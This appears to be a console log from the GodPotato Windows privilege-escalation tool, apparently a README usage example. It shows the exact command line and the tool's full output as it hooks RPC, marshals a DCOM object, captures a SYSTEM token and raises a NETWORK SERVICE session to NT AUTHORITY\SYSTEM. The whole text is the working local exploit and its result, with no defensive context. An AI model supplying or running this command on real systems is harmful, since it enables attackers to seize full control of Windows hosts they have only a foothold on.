 C:\TEMP>GodPotato-NET4.exe -cmd "cmd /c whoami"
GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140731300511744
[*] DispatchTable: 0x140731303098696
[*] UseProtseqFunction: 0x140731302393408
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\20b41323-8c40-4ebf-95be-89d5983c186e\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00001402-05ac-ffff-8a77-813302a64763
[*] DCOM obj OXID: 0x39735ec292d6fabc
[*] DCOM obj OID: 0x61e2c62e587352af
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 932 Token:0x772  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 6448
nt authority\system
C:\TEMP>